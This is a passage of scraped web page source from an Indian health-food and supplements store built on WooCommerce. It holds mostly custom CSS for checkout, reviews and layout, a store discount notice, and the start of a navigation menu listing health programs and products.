*/.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="archive tag tag-cholesterol-foods tag-19142 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="ef381d78cb270a9fe320dac73653b94a" style="display:none;"><span style="font-size: 14px"> Get upto 10% discount on orders above 1000rs,
<strong class="store_coupon"> Use code - HEALTH .</strong><br> COD &amp; Free Shipping for orders above Rs 600.<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
